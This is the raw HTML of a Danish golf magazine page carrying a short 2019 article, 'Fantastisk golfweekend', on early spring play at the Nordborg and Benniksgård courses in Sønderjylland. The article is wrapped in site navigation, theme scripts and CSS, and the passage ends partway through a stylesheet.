                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-5005" class="td-post-template-3 post-5005 post type-post status-publish format-standard has-post-thumbnail hentry category-generelt category-golfbane category-klubnyt td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Generelt" class="entry-crumb" href="https://www.golfbladet.com/category/generelt/">Generelt</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fantastisk golfweekend</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9.jpg" data-caption="Nordborg hul 9"><img width="4608" height="3456" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9.jpg" srcset="https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9.jpg 4608w, https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-700x525.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-1200x900.jpg 1200w, https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-300x225.jpg 300w, https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-80x60.jpg 80w, https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-265x198.jpg 265w, https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-696x522.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-1068x801.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-560x420.jpg 560w" sizes="(max-width: 4608px) 100vw, 4608px" alt="" title=""/></a><figcaption class="wp-caption-text">Nordborg hul 9</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.golfbladet.com/category/generelt/">Generelt</a></li><li class="entry-category"><a  href="https://www.golfbladet.com/category/golfbane/">Golfbane</a></li><li class="entry-category"><a  href="https://www.golfbladet.com/category/klubnyt/">Klubnyt</a></li></ul>                <h1 class="entry-title">Fantastisk golfweekend</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-06T08:54:12+02:00" >6. april 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p>Drop alle indendørs aktiviteter og så af sted på golfbanen &#8211; hvis alle tider ikke allerede er væk. Er de på din bane, så prøv at gæste en anden, for det har allerede i flere dage været lunt og solrigt, og golfbaner landet over er allerede sat fornemt op.</p>
<figure id="attachment_5008" aria-describedby="caption-attachment-5008" style="width: 700px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-medium wp-image-5008" src="https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-700x525.jpg" alt="" width="700" height="525" srcset="https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-700x525.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-1200x900.jpg 1200w, https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-300x225.jpg 300w, https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-80x60.jpg 80w, https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-265x198.jpg 265w, https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-696x522.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-1068x801.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-560x420.jpg 560w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-5008" class="wp-caption-text">Nordborg hul 9</figcaption></figure>
<p>GOLFBLADET var torsdag og fredag på sønderjysk visit, og mon ikke Benniksgård og Nordborg er karakteristiske for hele landet. I Nordborg kan man for tiden spille til nedsat greenfee, fordi en omfattende renovering af banen er i gang, men banen er alligevel til at få en fin runde på.</p>
<figure id="attachment_5007" aria-describedby="caption-attachment-5007" style="width: 700px" class="wp-caption alignnone"><img decoding="async" class="size-medium wp-image-5007" src="https://www.golfbladet.com/wp-content/uploads/2019/04/DSCN0217-700x525.jpg" alt="" width="700" height="525" srcset="https://www.golfbladet.com/wp-content/uploads/2019/04/DSCN0217-700x525.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2019/04/DSCN0217-1200x900.jpg 1200w, https://www.golfbladet.com/wp-content/uploads/2019/04/DSCN0217-300x225.jpg 300w, https://www.golfbladet.com/wp-content/uploads/2019/04/DSCN0217-80x60.jpg 80w, https://www.golfbladet.com/wp-content/uploads/2019/04/DSCN0217-265x198.jpg 265w, https://www.golfbladet.com/wp-content/uploads/2019/04/DSCN0217-696x522.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2019/04/DSCN0217-1068x801.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2019/04/DSCN0217-560x420.jpg 560w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-5007" class="wp-caption-text">Benniksgård hul 13</figcaption></figure>
<p>Begge baner myldrede af liv, og humøret var højt. Netop i Sønderjylland kan temperaturen i weekenden komme op omkring de 18 grader. Mens vi forhåbentlig alle vil være med til at løse klimaproblemerne, kan vi vel imens udnytte, at Danmark tilsyneladende er blandt dem, der indtil videre påvirkes positivt.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/fantastisk-golfweekend/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg 